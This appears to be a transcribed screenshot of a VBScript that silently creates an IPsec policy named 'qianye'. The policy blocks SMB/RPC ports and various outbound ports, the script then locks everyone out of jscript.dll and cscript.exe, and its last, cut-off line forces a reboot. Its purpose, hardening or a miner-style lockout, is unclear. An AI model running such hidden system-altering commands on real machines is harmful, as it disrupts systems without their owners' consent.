 2 Set vbs=CreateObject("Wscript.Shell")
3 vbs.Run "netsh interface ipv6 install",0,True
4 vbs.Run "netsh ipsec static add policy name=qianye",0,True
5 vbs.Run "netsh ipsec static add filterlist name=Filter1",0,True
6 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=445 protocol=TCP",0,True
7 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=135 protocol=TCP",0,True
8 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=139 protocol=TCP",0,True
9 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=445 protocol=UDP",0,True
10 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=135 protocol=UDP",0,True
11 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=any dstaddr=Me dstport=139 protocol=UDP",0,True
12 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=21 protocol=TCP",0,True
13 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=2222 protocol=TCP",0,True
14 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=3333 protocol=TCP",0,True
15 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=4444 protocol=TCP",0,True
16 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=5555 protocol=TCP",0,True
17 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=6666 protocol=TCP",0,True
18 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=7777 protocol=TCP",0,True
19 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=8443 protocol=TCP",0,True
20 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=8888 protocol=TCP",0,True
21 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=9000 protocol=TCP",0,True
22 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=9999 protocol=TCP",0,True
23 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=14443 protocol=TCP",0,True
24 vbs.Run "netsh ipsec static add filter filterlist=Filter1 srcaddr=Me dstaddr=any dstport=14444 protocol=TCP",0,True
25 vbs.Run "netsh ipsec static add filteraction name=FilteraAtion1 action=block",0,True
26 vbs.Run "netsh ipsec static add rule name=Rule1 policy=qianye filterlist=Filter1 filteraction=FilteraAtion1",0,True
27 vbs.Run "netsh ipsec static set policy name=qianye assign=y",0,True
28 vbs.Run "takeown /f %windir%\system32\jscript.dll",0,True
29 vbs.Run "cacls %windir%\system32\jscript.dll /E /P everyone:N",0,True
30 vbs.Run "takeown /f %windir%\syswow64\jscript.dll",0,True
31 vbs.Run "cacls %windir%\syswow64\jscript.dll /E /P everyone:N",0,True
32 vbs.Run "takeown /f %windir%\system32\cscript.exe",0,True
33 vbs.Run "cacls %windir%\system32\cscript.exe /E /P everyone:N",0,True
34 vbs.Run "takeown /f %windir%\syswow64\cscript.exe",0,True
35 vbs.Run "cacls %windir%\syswow64\cscript.exe /E /P everyone:N",0,True
36 vbs.Run "powershell Start-Sleep -Seconds 900; Restart-Computer -Force",0,